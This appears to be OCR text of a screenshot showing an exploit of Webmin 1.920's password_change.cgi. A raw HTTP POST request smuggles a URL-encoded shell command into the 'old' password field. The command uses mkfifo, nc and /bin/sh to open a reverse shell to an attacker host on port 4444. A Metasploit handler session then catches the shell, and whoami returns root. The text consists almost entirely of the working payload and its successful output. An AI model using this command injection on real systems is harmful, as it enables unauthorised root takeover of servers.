 Go Cancel < >
Target: http://
Request
Raw Params Headers Hex
POST /password_change.cgi HTTP/1.1
Host: 192.168.1.6:10000
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101
Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 214
user=root&pam=&expired=2&old=AkkuS |
mkfifo%20%2Ftmp%2Fkphnqh%3B%20nc%20192.168.1.4%204444%200%3C%2Ftmp%2Fkphnq
h%20%7C%20%2Fbin%2Fsh%20%3E%2Ftmp%2Fkphnqh%202%3E%261%3B%20rm%20%2Ftmp%2Fk
phnqh&new1=akkuss&new2=akkuss
Response
Raw Headers Hex HTML Render
root@AkkuS: ~
File Edit View Search Terminal Help
msf5 exploit(multi/handler) > set payload cmd/unix/reverse_netcat
payload => cmd/unix/reverse_netcat
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.1.4:4444
[*] Command shell session 4 opened (192.168.1.4:4444 -> 192.168.1.6:5576
whoami
root
pwd
/var/webmin-1.920/acl